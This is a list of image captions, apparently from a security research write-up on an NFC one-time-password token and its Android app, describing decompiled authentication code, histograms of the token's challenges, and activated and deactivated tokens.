 Delayered card (image by Philippe Teuwen)
 Decompiled authentication method of the NFC Burner 2 Android application
 Decompiled class of the NFC Burner 2 Android application with static constants, e.g. the key for encrypting the challenge (
 Histogram of the random data collected by requesting challenges from the token
 Histogram of byte number 1 of all collected challenges
 Histogram of byte number 2 to byte number 8 of all collected challenges
 Modified data in get time and serial number command returning the serial number twice
 Modified data in get time and serial number command returning the current time twice
 Activated OTPC-P2 token
 Deactivated OTPC-P2 token with the last PIN still slightly visible
